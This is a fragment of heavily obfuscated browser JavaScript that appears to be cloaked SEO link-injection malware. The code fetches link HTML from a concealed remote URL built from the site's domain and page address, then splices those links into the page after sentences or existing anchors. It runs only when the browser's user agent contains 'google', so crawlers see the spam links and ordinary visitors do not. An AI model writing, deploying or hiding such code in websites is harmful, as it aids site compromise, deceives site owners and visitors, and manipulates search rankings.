-0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});